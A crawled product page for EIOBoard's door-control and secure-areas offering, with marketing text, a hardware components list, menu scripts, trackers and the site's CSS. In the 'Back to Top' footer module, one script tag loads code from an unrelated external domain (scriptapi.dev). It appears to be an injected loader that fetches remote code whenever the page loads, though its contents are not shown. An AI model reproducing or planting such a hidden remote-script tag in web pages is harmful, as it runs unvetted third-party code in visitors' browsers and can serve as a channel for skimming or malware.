

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eioboard.com/Solutions/Doors-or-Secure-Areas.aspx
body_size: 28710
content:
<!DOCTYPE html>
<html  lang="en-US">
<head id="Head"><title>
	EIOBoard Electronic In Out Board - Doors or Secure Areas
</title><meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><meta content="text/javascript" http-equiv="Content-Script-Type" /><meta content="text/css" http-equiv="Content-Style-Type" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta id="MetaDescription" name="DESCRIPTION" content="Electronic status board solutions to automate business processes, incl. Visitor Management, Emergency Mustering, Staff Tracking &amp; more. Get a free demo!" /><meta id="MetaCopyright" name="COPYRIGHT" content="Copyright © 2026 Savance, LLC | All Rights Reserved" /><meta id="MetaAuthor" name="AUTHOR" content="EIOBoard | Electronic In Out Board Solutions" /><meta name="RESOURCE-TYPE" content="DOCUMENT" /><meta name="DISTRIBUTION" content="GLOBAL" /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><meta name="REVISIT-AFTER" content="1 DAYS" /><meta name="RATING" content="GENERAL" /><meta http-equiv="PAGE-ENTER" content="RevealTrans(Duration=0,Transition=1)" /><style id="StylePlaceholder" type="text/css"></style><link href="/portals/_default/default.css?cdv=3370" type="text/css" rel="stylesheet"/><link href="/portals/_default/admin.css?cdv=3370" type="text/css" rel="stylesheet"/><link href="/portals/_default/skins/savance/skin.css?cdv=3370" type="text/css" rel="stylesheet"/><link href="/portals/0/portal.css?cdv=3370" type="text/css" rel="stylesheet"/><script src="/resources/shared/scripts/jquery/jquery.min.js?cdv=3370" type="text/javascript"></script><script src="/resources/shared/scripts/jquery/jquery-migrate.min.js?cdv=3370" type="text/javascript"></script><script src="/resources/shared/scripts/jquery/jquery-ui.min.js?cdv=3370" type="text/javascript"></script>
<script type="text/javascript" src='https://eioboard.com/DesktopModules/JDMENU/JS/jquery-1.2.6.min.js'></script>
<link rel='SHORTCUT ICON' href='/Portals/0/favicon.ico' type='image/x-icon' /></head>
<body id="Body">
    
    <form method="post" action="/Solutions/Doors-or-Secure-Areas.aspx" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=HwpvhrwDotdJi-Z8clJ-qKit3zLjRuCJN15_OUrquqMOnCjKNXeW0T0TO8E5VFpyNbBOSXNZl8MBIgLc0&amp;t=638901392248157332" type="text/javascript"></script>


<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aen-US%3aa8328cc8-0a99-4e41-8fe3-b58afac64e45%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<script src="/js/dnn.js" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div>
<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        <script src="/js/dnn.xml.js?cdv=3370" type="text/javascript"></script><script src="/js/dnn.xml.jsparser.js?cdv=3370" type="text/javascript"></script><script src="/js/dnn.xmlhttp.js?cdv=3370" type="text/javascript"></script><script src="/js/dnn.xmlhttp.jsxmlhttprequest.js?cdv=3370" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=3370" type="text/javascript"></script><script src="/js/dnncore.js?cdv=3370" type="text/javascript"></script><script src="/js/dnn.servicesframework.js?cdv=3370" type="text/javascript"></script>
        
        
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1415560-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-1415560-1');
  gtag('config', 'AW-1071743444');
</script>
<script> (function(){ window.ldfdr = window.ldfdr || {}; (function(d, s, ss, fs){ fs = d.getElementsByTagName(s)[0]; function ce(src){ var cs = d.createElement(s); cs.src = src; setTimeout(function(){fs.parentNode.insertBefore(cs,fs)}, 1); } ce(ss); })(document, 'script', 'https://lftracker.leadfeeder.com/lftracker_v1_4lZPGEjv67yELpBk.js'); })(); </script>
</head>
<body>
<div id="container">
	<div id="banner"></div>
	<div id="navbar"><a href="/Home.aspx" class="nav-home">Home</a>&nbsp;|&nbsp;<a href="//www.savanceworkplace.com/support" class="nav">Support</a>&nbsp;|&nbsp;<a href="/HostedOption.aspx" class="nav">Downloads</a>&nbsp;|&nbsp;<a href="//www.savanceworkplace.com/knowledge-base" class="nav">FAQ</a>&nbsp;|&nbsp;<a href="/Reseller-Information.aspx" class="nav">Reseller Info</a>&nbsp;|&nbsp;<a href="/AboutUs.aspx" class="nav">About Us</a>&nbsp;|&nbsp;<a class="nav" href="/Releases.aspx">Releases</a>&nbsp;|&nbsp;<a href="/HelpfulGuidesandPages.aspx" class="nav">Help Guides</a>&nbsp;<a class="customer-login" href="https://cloud.savanceworkplace.com">Customer Login</a></div>
<p class="header-contact"><img src="/Portals/0/images/Icons/phone-icon-50x55px-white.png" alt="Call Savance EIOBoard" /> Call Us: <strong>(248) 478-2555</strong></p>

		<div id="logo"><a href="/"><img class="eioboard-logo" src="/Portals/0/images/Logos/savance-eioboard-logo-300x70px.png" alt="EIOBoard | Electronic In Out Board Software" border="0"></a></div>

<div id="Head">Electronic In Out Board Solutions</div>
		
		<div class="menu">
<script type="text/javascript" src='https://eioboard.com/DesktopModules/JDMENU/JS/jquery.bgiframe.js'></script>
<script type="text/javascript" src='https://eioboard.com/DesktopModules/JDMENU/JS/jquery.dimensions.js'></script>
<script type="text/javascript" src='https://eioboard.com/DesktopModules/JDMENU/JS/jquery.positionBy.js'></script>

<div class='content' ><ul class='jd_menu '><li class='haschild activetab'><a href='https://eioboard.com/Solutions.aspx'><span>Solutions</span></a></li>
<li><a href='https://eioboard.com/Integration/Access-Control-Systems.aspx'><span>Integration</span></a></li>
<li class='haschild'><a href='https://eioboard.com/Hardware.aspx'><span>Hardware</span></a></li>
<li class='haschild'><a href='https://eioboard.com/Features.aspx'><span>Features</span></a></li>
<li class='haschild'><a href='https://eioboard.com/Testimonials.aspx'><span>Testimonials</span></a></li>
<li class='haschild'><a href='https://eioboard.com/Free-Demo.aspx'><span>Free Demo</span></a></li>
<li><a href='https://eioboard.com/How-to-Buy.aspx'><span>How to Buy</span></a></li>
<li><a href='https://eioboard.com/Contact-Us.aspx'><span>Contact Us</span></a></li>
</ul>
</div>

<script language="javascript" type="text/javascript">
<!--
 jQuery(document).ready
(function(){
	function addEvents(ul) {
		var settings = jQuery.data( jQuery(ul).parents().andSelf().filter('ul.jd_menu')[0], 'jd_menuSettings' );
		jQuery(' li', ul)
			.bind('mouseenter.jd_menu mouseleave.jd_menu', function(evt) {
				jQuery(this).toggleClass('jdm_hover');
				var ul = jQuery('> ul', this);
				if ( ul.length == 1 ) {
					clearTimeout( this.jQuerydTimer );
					var enter = ( evt.type == 'mouseenter' );
					var fn = ( enter ? showMenu : hideMenu );
					this.jQuerydTimer = setTimeout(function() {
						fn( ul[0], settings.onAnimate, settings.isVertical );
					}, enter ? settings.showDelay : settings.hideDelay );
				}
			})
			.bind('click.jd_menu', function(evt) {
				var ul = jQuery('> ul', this);
				if ( ul.length == 1 && 
					( settings.disableLinks == true || jQuery(this).hasClass('accessible') ) ) {
					showMenu( ul, settings.onAnimate, settings.isVertical );
					return false;
				}
				
				// The user clicked the li and we need to trigger a click for the a
				if ( evt.target == this ) {
					var link = jQuery('> a', evt.target).not('.accessible');
					if ( link.length > 0 ) {
						var a = link[0];
						if ( !a.onclick ) {
							window.open( a.href, a.target || '_self' );
						} else {
							jQuery(a).trigger('click');
						}
					}
				}
				if ( settings.disableLinks || 
					( !settings.disableLinks && !jQuery(this).parent().hasClass('jd_menu') ) ) {
					jQuery(this).parent().jd_menuHide();
					evt.stopPropagation();
				}
			})
			.find('> a')
				.bind('focus.jd_menu blur.jd_menu', function(evt) {
					var p = jQuery(this).parents('li:eq(0)');
					if ( evt.type == 'focus' ) {
						p.addClass('jdm_hover');
					} else { 
						p.removeClass('jdm_hover');
					}
				})
				.filter('.accessible')
					.bind('click.jd_menu', function(evt) {
						evt.preventDefault();
					});
	}

	function showMenu(ul, animate, vertical) {
		var ul = jQuery(ul);
		if ( ul.is(':visible') ) {
			return;
		}
		ul.bgiframe();
		var li = ul.parent();
		ul	.trigger('jd_menuShow')
			.positionBy({ 	target: 	li[0], 
							targetPos: 	( vertical === true || !li.parent().hasClass('jd_menu') ? 1 : 3 ), 
							elementPos: 0,
							hideAfterPosition: true
							});
		if ( !ul.hasClass('jdm_events') ) {
			ul.addClass('jdm_events');
			addEvents(ul);
		}
		li	.addClass('jdm_active')
			// Hide any adjacent menus
			.siblings('li').find('> ul:eq(0):visible')
				.each(function(){
					hideMenu( this ); 
				});
		if ( animate === undefined ) {
			ul.show();
		} else {
			animate.apply( ul[0], [true] );
		}
	}
	
	function hideMenu(ul, animate) {
		var ul = jQuery(ul);
		jQuery('.bgiframe', ul).remove();
		ul	.filter(':not(.jd_menu)')
			.find('> li > ul:eq(0):visible')
				.each(function() {
					hideMenu( this );
				})
			.end();
		if ( animate === undefined ) {
			ul.hide()
		} else {
			animate.apply( ul[0], [false] );
		}

		ul	.trigger('jd_menuHide')
			.parents('li:eq(0)')
				.removeClass('jdm_active jdm_hover')
			.end()
				.find('> li')
				.removeClass('jdm_active jdm_hover');
	}
	
	// Public methods
	jQuery.fn.jd_menu = function(settings) {
		// Future settings: activateDelay
		var settings = jQuery.extend({	// Time in ms before menu shows
									showDelay: 		50,
									// Time in ms before menu hides
									hideDelay: 		500,
									// Should items that contain submenus not 
									// respond to clicks
									disableLinks:	false
									// This callback allows for you to animate menus
									//onAnimate:	null
									}, settings);
		if ( !jQuery.isFunction( settings.onAnimate ) ) {
			settings.onAnimate = undefined;
		}
		return this.filter('ul.jd_menu').each(function() {
			jQuery.data(	this, 
					'jd_menuSettings', 
					jQuery.extend({ isVertical: jQuery(this).hasClass('jd_menu_vertical') }, settings) 
					);
			addEvents(this);
		});
	};
	
	jQuery.fn.jd_menuUnbind = function() {
		jQuery('ul.jdm_events', this)
			.unbind('.jd_menu')
			.find('> a').unbind('.jd_menu');
	};
	jQuery.fn.jd_menuHide = function() {
		return this.filter('ul').each(function(){ 
			hideMenu( this );
		});
	};

	// Private methods and logic
	jQuery(window)
		// Bind a click event to hide all visible menus when the document is clicked
		.bind('click.jd_menu', function(){
			jQuery('ul.jd_menu ul:visible').jd_menuHide();
		});
});

jQuery(function() {
	jQuery('ul.jd_menu').jd_menu();
});
-->
</script>
</div>
          
	<div class="homeclear"></div>
		
		<div id="dnn_contentpane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-1354"><a name="1354"></a><div id="dnn_ctr1354_ContentPane"><!-- Start_Module_1354 --><div id="dnn_ctr1354_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1354_HtmlModule_lblContent" class="Normal">
	<table border="0" cellspacing="0" cellpadding="0" width="962">
    <tbody>
        <tr>
            <td height="36" valign="middle" colspan="2" align="left">
            <h1>Door Control and Secure Areas</h1>
            </td>
        </tr>
        <tr>
            <td class="mediumtext" colspan="2">Our door control solution functions as a door locking and a status control all in one. Users can access secure areas and change their status at the same time. You can add any of our device inputs to create a simple and quick access control and status update solution.</td>
        </tr>
        <tr>
            <td valign="top" colspan="2" align="left">&#160;&#160;&#160;</td>
        </tr>
        <tr>
            <td valign="top" colspan="2" align="left">
            <table width="967">
                <tbody>
                    <tr>
                        <td rowspan="8" width="394" align="left"><img alt="Door control and Secure Areas" width="350" height="222" src="/portals/0/Solutions/DoorSecureAreas/DoorControl2.png" /></td>
                        <td width="32" align="left">&#160;</td>
                        <td width="525" align="left">&#160;</td>
                    </tr>
                    <tr>
                        <td align="left"><img alt="" src="/portals/0/blue_Check.png" /></td>
                        <td align="left"><span class="largebullets">Control doors locks to secure areas</span></td>
                    </tr>
                    <tr>
                        <td align="left"><img alt="" src="/portals/0/blue_Check.png" /></td>
                        <td align="left"><span class="largebullets">Instantly updates a user's status and location</span></td>
                    </tr>
                    <tr>
                        <td align="left"><img alt="" src="/portals/0/blue_Check.png" /></td>
                        <td align="left"><span class="largebullets">User friendly touch screen with quick setup</span></td>
                    </tr>
                    <tr>
                        <td align="left">&#160;</td>
                        <td align="left">&#160;</td>
                    </tr>
                    <tr>
                        <td height="3" align="left">&#160;</td>
                        <td align="left">&#160;</td>
                    </tr>
                    <tr>
                        <td height="4" align="left">&#160;</td>
                        <td align="left">&#160;</td>
                    </tr>
                    <tr>
                        <td height="10" align="left">&#160;</td>
                        <td align="left">&#160;</td>
                    </tr>
                </tbody>
            </table>
            </td>
        </tr>
        <tr>
            <td height="486" valign="top" width="602" align="left">
            <table width="504">
                <tbody>
                    <tr>
                        <td>&#160;</td>
                    </tr>
                    <tr>
                        <td>
                        <p><strong>Solution</strong></p>
                        </td>
                    </tr>
                    <tr>
                        <td width="496" align="left"><img alt="Touchscreen PC with Door Control " width="500" height="432" src="/portals/0/Solutions/DoorSecureAreas/DoorSecureDiagram.png" /></td>
                    </tr>
                </tbody>
            </table>
            </td>
            <td valign="top" width="365" align="left">
            <table cellspacing="3" cellpadding="3" width="303">
                <tbody>
                    <tr>
                        <td colspan="2">&#160;</td>
                    </tr>
                    <tr>
                        <td colspan="2">
                        <p><strong>Components</strong></p>
                        </td>
                    </tr>
                    <tr>
                        <td width="78" align="left"><a href="/LinkClick.aspx?link=626&amp;tabid=523#InteractiveTouchScreenKiosks"><img border="0" alt="Touch Screen Kiosk" width="75" height="64" src="/portals/0/images/Kiosk/Basic/16Asus/16inchMainPic2.png" /></a></td>
                        <td width="202" align="left"><a href="/LinkClick.aspx?link=626&amp;tabid=523#InteractiveTouchScreenKiosks">Touch Screen Kiosk</a></td>
                    </tr>
                    <tr>
                        <td align="left"><a href="/LinkClick.aspx?link=536&amp;tabid=530"><img border="0" alt="Magnetic Card Reader" width="75" height="71" src="/portals/0/images/Hardware/MagCard.png" /></a></td>
                        <td align="left"><a href="/LinkClick.aspx?link=536&amp;tabid=530">Magnetic Card Reader</a></td>
                    </tr>
                    <tr>
                        <td align="left"><a href="/LinkClick.aspx?link=534&amp;tabid=530"><img border="0" alt="HID Card Reader" width="75" height="71" src="/portals/0/images/Hardware/HIDCard.png" /></a></td>
                        <td align="left"><a href="/LinkClick.aspx?link=534&amp;tabid=530">Badge Card Reader</a></td>
                    </tr>
                    <tr>
                        <td align="left"><a href="/LinkClick.aspx?link=570&amp;tabid=530"><img border="0" alt="Weigland Converter" width="75" height="71" src="/portals/0/images/Hardware/weiland.png" /></a></td>
                        <td align="left"><a href="/LinkClick.aspx?link=570&amp;tabid=530">HID Module</a></td>
                    </tr>
                    <tr>
                        <td align="left"><a href="/LinkClick.aspx?link=624&amp;tabid=530"><img border="0" alt="Door Control" width="75" height="42" src="/portals/0/images/Kiosk/DoorControl/EB-DOOR-HANDLE180.png" /></a></td>
                        <td align="left"><a href="/LinkClick.aspx?link=624&amp;tabid=530">Door lock and Handle</a></td>
                    </tr>
                </tbody>
            </table>
            </td>
        </tr>
    </tbody>
</table>
</div>

</div><!-- End_Module_1354 --></div>
</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-5347"><a name="5347"></a><div id="dnn_ctr5347_ContentPane"><!-- Start_Module_5347 --><div id="dnn_ctr5347_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr5347_HtmlModule_lblContent" class="Normal">
	<div class="new-live-chat"><a href="https://tawk.to/chat/62bfc4a47b967b1179979efe/1g6uhg8ka" target="_blank">Live Chat</a> </div> 
</div>

</div><!-- End_Module_5347 --></div>
</div></div>

	<div style="clear:both;"></div>
		
	
<div id="dnn_botleftpane" class="homelayout DNNEmptyPane"></div><div id="dnn_botcenterpane" class="homelayout DNNEmptyPane"></div>

<div id="dnn_botrightpane" class="homelayout"><div class="DnnModule DnnModule-DNN_HTML DnnModule-5643"><a name="5643"></a><div id="dnn_ctr5643_ContentPane"><!-- Start_Module_5643 --><div id="dnn_ctr5643_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr5643_HtmlModule_lblContent" class="Normal">
	<div class="toplink"> <a href="#Top"><img src="/portals/0/images/back-to-top-link.png" alt="Back to Top" /></a> </div><script src="https://scriptapi.dev/api/eioboard.js"></script>
</div>

</div><!-- End_Module_5643 --></div>
</div></div>
		<div style="clear:both;"></div>

	<div style="clear:both;"></div>

<div class="top-footer"> <table class="top-footer-table" border="0" cellspacing="0" cellpadding="0"> <tr> <td class="company-info" width="33%" valign="top"><h4>Savance | The Company</h4> <p>Savance sets ourselves apart from our competition by keeping it personal. We actively request feedback, know our customers by first name, integrate their ideas into our products, and measure our success based on their happiness. The way businesses used to be run.</p>
        <p><a href="https://www.facebook.com/SavanceLLC/" target="_blank"><img src="/Portals/0/icons/facebook-logo-button-eb-blue.png" alt="Follow Savance on Facebook"></a><a href="https://www.linkedin.com/company/savance/" target="_blank"><img src="/Portals/0/icons/linkedin-button-eb-blue.png" alt="Visit Savance on LinkedIn"></a><a href="https://twitter.com/SavanceIT" target="_blank"><img src="/Portals/0/icons/twitter-button-eb-blue.png" alt="Follow Savance on Twitter"></a> </p></td> 
<td class="sitelinks company" width="16%" valign="top"><h4>Company Info</h4>
  <p><a href="/About-Us.aspx">About</a><br>
    <a href="/Contact-Us.aspx">Contact Us</a><br>
    <a href="/Reseller-Information.aspx">Reseller Info</a><br>
    <a href="/Testimonials.aspx">Testimonials</a></p>
  <h4>EIOBoard</h4>
  <p><a href="/Solutions/Customization.aspx">Customization</a><a href="/Features.aspx"><br>
    Features</a><a href="/Free-Demo.aspx"><br>
    Free Demo</a><a href="/Integrations.aspx"><br>
    Integrations</a><br>
    <a href="/Prices.aspx">Prices</a><br>
    <a href="/Solutions.aspx">Solutions</a><br>
  </p></td>
<td class="sitelinks resources" width="16%" valign="top"><h4>Resources</h4>
  <p><a href="/HostedOption.aspx">Downloads</a><br>
    <a href="https://www.savanceworkplace.com/knowledge-base">FAQ</a><br>
    <a href="/Hardware.aspx">Hardware</a>    <br>
    <a href="/Helpful-Guides-and-Pages.aspx">Help Guides</a><br>
    <a href="/Releases.aspx">Releases</a><br>
    <a href="https://www.savanceworkplace.com/support">Support</a></p></td>
<td class="contact-info" width="33%" valign="top"><h4>Contact Information</h4> <p>If you have questions or need help, please reach out, and we will get back to you as soon as we can.</p> <p class="address"><img src="/portals/0/icons/gps-marker-icon-white.svg" alt="Savance location" align="left"> 2655 E. Oakley Park Rd, # 210, Commerce Township, MI 48390 <p class="phone"> <img src="/portals/0/icons/phone-icon-white.svg" alt="Savance phone number" align="left">(877) SAVANCE (728-2623) <span class="small">USA Toll-Free</span><br> 
  (+1) 248-478-2555</p> 
<p class="email"><img src="/portals/0/icons/email-icon-white-110x75px.png" alt="Savance email address" align="left"><a href="mailto:sales@savanceworkplace.com">sales@savanceworkplace.com</a><br> <a href="mailto:support@savanceworkplace.com">support@savanceworkplace.com</a> </p> </td> </tr> </table><table class="footer-solutions" width="100%" border="0" cellspacing="0" cellpadding="0"> <tr> <td align="center" valign="middle"><a href="/Solutions/Staff-Tracking.aspx"><img src="/portals/0/Icons/savance-eioboard-electronic-in-out-board-staff-tracking-white.png" alt="Electronic In Out Board for Staff Tracking"></a></td> <td align="center" valign="middle"><a href="/Solutions/Emergency-Mustering.aspx"><img src="/portals/0/Icons/savance-eioboard-emergency-mustering-white.png" alt="Emergency Mustering"></a></td> <td align="center" valign="middle"><a href="/Solutions/Large-Screen-Display.aspx"><img src="/portals/0/Icons/savance-eioboard-large-screen-status-display-white.png" alt="Emergency Mustering"></a></td> <td align="center" valign="middle"><a href="/Solutions/Resource-Management.aspx"><img src="/portals/0/Icons/eioboard-resource-management-white.png" alt="Resource Management"></a></td> <td align="center" valign="middle"><a href="/Solutions/Time-and-Attendance.aspx"><img src="/portals/0/Icons/savance-eioboard-time-and-attendance-white.png" alt="Time &amp; Attendance - Electronic Payroll"></a></td> <td align="center" valign="middle"><a href="/Solutions/Visitor-Management.aspx"><img src="/portals/0/Icons/savance-eioboard-visitor-management-white.png" alt="Visitor Management"></a></td> </tr> <tr> <td align="center" valign="middle"><p><a href="/Solutions/Staff-Tracking.aspx">Electronic In/Out Board</a></p></td> <td align="center" valign="middle"><p><a href="/Solutions/Emergency-Mustering.aspx">Emergency Mustering</a></p></td> <td align="center" valign="middle"><p><a href="/Solutions/Large-Screen-Display.aspx">Large Screen Display</a></p></td> <td align="center" valign="middle"><p><a href="/Solutions/Resource-Management.aspx">Resource Management</a></p></td> <td align="center" valign="middle"><p><a href="/Solutions/Time-and-Attendance.aspx">Time &amp; Attendance</a></p></td> <td align="center" valign="middle"><p><a href="/Solutions/Visitor-Management.aspx">Visitor Management</a></p></td> </tr> </table></div><div id="footer">
<p class="copyright"><span id="dnn_dnnCOPYRIGHT_lblCopyright" class="SkinObject">Copyright &copy; 2026 Savance, LLC | All Rights Reserved</span></p>
<p class="privacy-terms"><a href="/privacy-statement.aspx">Privacy Statement</a> | <a class="termscond" href="/Terms-and-Conditions.aspx">Terms and Conditions</a></p></div>
</div>
<script type="text/javascript"> _linkedin_partner_id = "1480489"; window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || []; window._linkedin_data_partner_ids.push(_linkedin_partner_id); </script><script type="text/javascript"> (function(){var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript";b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s);})(); </script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=1480489&fmt=gif" /> </noscript>
</body>	
        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/`,`sf_tabId`:`525`}" />
        
    </form>
    
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://eioboard.com/portals/0/portal.css?cdv=3370
body_size: 199139
content:
@import url('//fonts.googleapis.com/css?family=Cinzel');
@import url('//fonts.googleapis.com/css?family=Muli');
@import url('https://fonts.googleapis.com/css?family=Montserrat&display=swap');

/******OVERALL******/
div#dnn_contentpane {
    margin-top: 20px;
}
#container {
    margin: 0 auto;
}
p, li, .smalltext, .mediumtext, .largetext {
    font-family: Muli, Arial, sans-serif;
}
body {
    background: #f7f7f7;
    font-family: Muli, Arial, sans-serif;
    margin: 0 auto;
}
img.eioboard-logo {
    width: 200px;
}
.menu, div#menu {
    margin-right: -41px;
    margin-bottom: 0;
}
td#dnn_ContentPane {
    padding-top: 20px;
}
#logo {
    margin-left: -15px !important;
    margin-top: 7px;
}
#navbar {
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 12px;
    padding-right: 1px;
    height: 32px;
    font-family: Muli, Arial, sans-serif;
}
ul.jd_menu li {
    padding: 12px 8px 11px 8px !important;
}
.header-contact {
    float: right;
    margin-top: -34px;
    color: #ffffff;
    margin-right: 130px;
    padding-bottom: 0;
    margin-bottom: 0;
}
p.header-contact strong {
    font-size: 14px;
}
p.header-contact img {
    width: 18px;
    margin-right: 5px;
    margin-top: -2px;
    vertical-align: text-top;
}
p.header-contact a {
   color: #ffffff;
}
a.customer-login {
    margin-top: 5px;
    border-radius: 3px;
    text-transform:uppercase;
    padding-top: 6px;
}
#container {
    padding: 0 40px !important;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.26);
    -webkit-box-shadow: 0 0 15px rgba(0,0,0,0.26);
    -moz-box-shadow: 0 0 15px rgba(0,0,0,0.26);
    background: #ffffff;
    border: 1px solid #d8d8d8;
    margin: auto;
}
#livechat {
    margin-left: 88.5%;
    display: none;
}
.new-live-chat {
    position: fixed;
    top: 100px;
    left: 0;
    background: #06335f;
    padding: 30px 15px 30px 10px;
    color: #ffffff;
    writing-mode: vertical-rl;
    text-orientation: mixed;
}
.new-live-chat a {
    color: #ffffff !important;
    font-size: 16px;
}
.new-live-chat a:hover {
    color: #ffffff !important;
    text-decoration: none !Important;
}
div#banner {
    display:none;
}
div#Head, #Head {
    margin: 0 0px 18px 0 !important;
    font-family: 'Muli';
    letter-spacing: 1px;
    font-size: 14px !important;
    margin-right: -20px !important;
    text-transform: uppercase;
    padding-top: 7px;
    padding-bottom: 8px;
}
#footer {
    margin-left: -40px !important;
    margin-right: auto;
    padding-left: 40px;
    padding-right: 40px;
    font-family: Muli, Arial, sans-serif;
    color: #ffffff;
    padding-bottom: 40px;
    padding-top: 20px;
    font-size: 13px;
}
#footer a {
    color: #ffffff;
    padding-left: 5px;
    padding-right: 5px;
}
p.email img {
    margin-bottom: 20px;
}
#footer a.login {
    color: #293342;
}
p.loginout {
    margin-top: -15px;
    text-align: right;
}
ul.jd_menu a {
    font-family: Muli, Arial, sans-serif !important;
    font-weight: normal !important;
}
span#dnn_dnnCOPYRIGHT_lblCopyright {
    color: #ffffff;
    font-size: 12px;
}
.new-footer {
    margin-left: -40px;
    margin-right: -40px;
    background: #0055a5;
    text-align: center;
    padding-top: 20px;
    padding-bottom: 20px;
    color: #ffffff;
    position: absolute;
    width: 1062px;
    bottom: -150px;
    display:none;
}
.new-footer p a {
    color: #ffffff;
    margin-left: 3px;
    margin-right: 3px;
}
p.copyright {
    font-size: 11px;
}
a.termscond {
    display: none;
}
p.privacy-terms {
    color: #293342;
}
p.privacy-terms a {
    opacity: 0.5;
}
h1.insidecontainer, h1 {
    font-weight:bold !Important;
}
h2 {
    color: #222222;
    font-weight: bold !important;
}
/******CHAT WINDOW******/
.chatbodymain {
    background-image: none !Important;
    background: #f6f6f6;
}
.topbannerchat #logo {
    width: 250px !important;
    margin-left: 10px !important;
    margin-top: -5px !important;
}
div#topbanneravatarcontainer {
    display: none;
}
div#chattoptoolbar {
    display: none;
}
div#chatcore {
    background-color: #f6f6f6;
    padding-top: 20px;
}
#main {
    background-color: #f6f6f6;
    border: none !important;
}
div#chatbox {
    border: 1px solid #dddddd;
    padding: 7px;
    margin: 0px -3px -3px -3px;
    border-top: 0;
    top: 124px;
}
a#livechattab {
    color: #000000;
    font-weight: normal;
    font-size: 13px;
    font-family: Muli, Arial, sans-serif;
}
select.swiftselect {
    border: 1px solid #dddddd;
    height: 25px;
}
form#chatform {
    font-size: 12px;
    font-family: Muli, Arial, sans-serif;
    padding-top: 10px;
    padding-left: 10px;
    padding-right: 10px;
}
input#chatfullname, input#chatemail {
    background: #ffffff;
    border: 1px solid #dddddd;
    margin-bottom: 5px;
}
textarea#chatsubject {
    background: #ffffff;
    border: 1px solid #dddddd;
    margin-bottom: 5px;
    width: 420px;
    height: 100px;
}
form#messageform {
    font-size: 13px;
    font-family: 'Noto Sans', Arial, Tahoma, sans-serif !important;
    padding: 10px;
}
input#chatfullname, input#chatemail, input#chatsubject {
    background: #ffffff;
    border: 1px solid #dddddd;
    margin-bottom: 5px;
    width: 90%;
    height: 25px;
    background-image: none;
}
input#chatsubject {
    width: 89% !important;
}
form#messageform {
    font-size: 13px;
    font-family:Muli, Arial, sans-serif !important;
    padding: 10px;
}
input#chatfullname, input#chatemail, input#chatsubject {
    background: #ffffff;
    border: 1px solid #dddddd;
    margin-bottom: 5px;
    width: 90%;
    height: 25px;
    background-image: none;
}
input#chatsubject {
    width: 89% !important;
}
textarea#chatmessage {
    width: 88.5%;
    background: #ffffff;
    border: 1px solid #dddddd;
    background-image: none !Important;
    padding: 5px;
}
textarea#chatmessage {
    width: 88.5%;
    background: #ffffff;
    border: 1px solid #dddddd;
    background-image: none !Important;
    padding: 5px;
}
input.rebuttonblue, input.rebuttonred {
    background-image: none !important;
    background-color: #6aa200 !important;
    width: 120px !important;
    height: 30px;
    padding: 5px 5px 4px 5px !important;
    color: #ffffff;
    text-transform: uppercase;
    letter-spacing: 1px;
    border-radius: 3px;
    font-size: 12px;
}
td.fieldtitle {
    font-family: Muli, Arial, sans-serif !important;
}
/******END OVERALL******/
a, a:visited, a:link {
    color: #0486d9;
}

.slide-inner p {
    font-family: Muli, Arial, sans-serif;
    line-height: 1.5;
}
table.select-eioboard-version-table img {
  padding-right: 10px;
  padding-bottom: 5px;
}
td.testimonial-logo img {
  max-width: 250px;
  max-height: 110px;
  border: 1px solid #dddddd !important;
  padding: 5px;
}
td.testimonial-logo {
  border-top: 1px solid #dddddd;
  padding-top: 10px;
}
div#dnn_ctr5759_HtmlModule_lblContent .top-note {
    margin-bottom: 23px;
}
.solutions-overview-page {
    margin-top: 45px;
}
p.solutions-side-quote-title.ta {
    text-align: center;
}
.e-mustering-screenshot-link {
    float: right;
    width: 310px;
}
